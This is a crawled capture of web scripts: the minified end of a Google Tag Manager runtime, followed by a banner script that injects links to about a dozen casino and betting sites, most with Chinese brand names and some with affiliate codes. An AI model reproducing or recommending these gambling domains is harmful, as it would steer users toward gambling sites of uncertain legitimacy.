aa.dj=function(a){this.ud.add(a)};aa.Cj=function(a){var b=a.clientId,c=a.Pf;b&&c&&(this.h=b,this.C=c)};aa.flush=function(){this.ud.flush()};aa.Dm=function(a){var b=this;if(!this.W){var c=R(N.g.R);Yj([N.g.R],function(){var d=R(N.g.R);if(c^d&&b.B&&b.C&&b.h){var e=b.h;if(d){var f=fE(b.B);if(f){b.h=f;var g=pE(b.B);g&&(b.C=lE(g,b.C,b.B))}else hE(b.h,b.B),dE(b.h,!0);oE(b.C,b.B);var k={};k[N.g.ef]=e;var m=Vu(b.Zb,N.g.vd,k);Yu(m,a.s.eventId,{});}else{b.C=
void 0;b.h=void 0;z.gaGlobal={};}c=d}});this.W=!0}};aa.zk=function(a){a.eventName!==N.g.Ja&&this.F.yk(a)};var kF=function(a){function b(c,d){$h[c]||void 0===d||(a.h[c]=d)}l(a.s.C,b);l(a.s.h,b)},lF=function(a){var b=al(a.s),c=function(d,e){hF[d]&&(a.h[d]=e)};lb(b[N.g.Hc])?l(b[N.g.Hc],function(d,e){c((N.g.Hc+"_"+d).toLowerCase(),e)}):l(b,c)},mF=function(a){var b=function(c){return!!c&&c.conversion};
a.metadata.is_conversion=b(VD(a));a.metadata.is_first_visit&&(a.metadata.is_first_visit_conversion=b(VD(a,"first_visit")));a.metadata.is_session_start&&(a.metadata.is_session_start_conversion=b(VD(a,"session_start")))},oF=function(a,b){var c=void 0;return c},nF=!1;function jF(a){l(a,function(c){"_"===c.charAt(0)&&delete a[c]});var b=a[N.g.Na]||{};l(b,function(c){"_"===c.charAt(0)&&delete b[c]})};var pF=function(a){if(Q(65)&&"prerendering"in B?B.prerendering:"prerender"===B.visibilityState)return!1;a();return!0},qF=function(a){if(!pF(a)){var b=!1,c=function(){!b&&pF(a)&&(b=!0,Qc(B,"visibilitychange",c),Q(65)&&Qc(B,"prerenderingchange",c),M(55))};Pc(B,"visibilitychange",c);Q(65)&&Pc(B,"prerenderingchange",c);M(54)}};var sF=function(a,b){qF(function(){var c=cp(a);if(c){var d=rF(c,b);Xv(a,d)}});};function rF(a,b){var c=function(){};var d=new iF(a.id),e="MC"===a.prefix;c=function(f,g,k,m){e&&(m.eventMetadata.is_merchant_center=!0);d.im(g,k,m)};ik||tF(a,d,b);return c}
function tF(a,b,c){var d=b.F,e={},f={eventId:c,eventMetadata:(e.batch_on_navigation=!0,e)};d.lm(function(){XD=!0;Wv.flush();1E3<=d.Ef()&&Ec.sendBeacon&&Yv(N.g.vd,{},a.id,f);b.flush();d.Dj(function(){XD=!1;d.Dj()})});};var uF=rF;function wF(a,b,c){var d=this;}wF.D="internal.gtagConfig";function xF(){var a={};return a};
function zF(a,b){}zF.M="gtagSet";function AF(a,b){}AF.M="injectHiddenIframe";function BF(a,b,c,d,e){}
function DF(a,b,c,d){return function(){try{if(0<b.length){var e=b.shift(),f=DF(a,b,c,d);if("SCRIPT"==String(e.nodeName).toUpperCase()&&"text/gtmscript"==e.type){var g=e.text||e.textContent||e.innerHTML||"",k=e.charset||"",m=e.getAttribute("data-gtmsrc");m&&Lc(m,f,d,{async:!1,id:e.id,text:g,charset:k},a);m||f()}else if(e.innerHTML&&0<=e.innerHTML.toLowerCase().indexOf("<script")){for(var n=[];e.firstChild;)n.push(e.removeChild(e.firstChild));a.insertBefore(e,null);DF(e,n,f,d)()}else a.insertBefore(e,
null),f()}else c()}catch(p){d()}}}BF.D="internal.injectHtml";var EF={};
function GF(a,b,c,d){}var HF=Object.freeze({dl:1,id:1}),IF={};
function JF(a,b,c,d){}GF.M="injectScript";JF.D="internal.injectScript";function KF(a){var b=!0;return b}KF.M="isConsentGranted";var LF=function(){var a=kh(function(b){this.h.h.log("error",b)});a.M="JSON";return a};function MF(a){var b=void 0;return od(b)}MF.D="internal.legacyParseUrl";var NF=function(){return!1},OF={getItem:function(a){var b=null;return b},setItem:function(a,
b){return!1},removeItem:function(a){}};function PF(){}PF.M="logToConsole";function QF(a,b){}QF.D="internal.mergeRemoteConfig";function RF(a,b,c){c=void 0===c?!0:c;var d=[];return d}RF.D="internal.parseCookieValuesFromString";function SF(a){var b=void 0;if("string"!==typeof a)return;a&&0===a.indexOf("//")&&(a=B.location.protocol+a);if("function"===typeof URL){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?"string"===typeof e[k]?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=od({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=Dn(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?"string"===typeof p[u]?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1268
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();
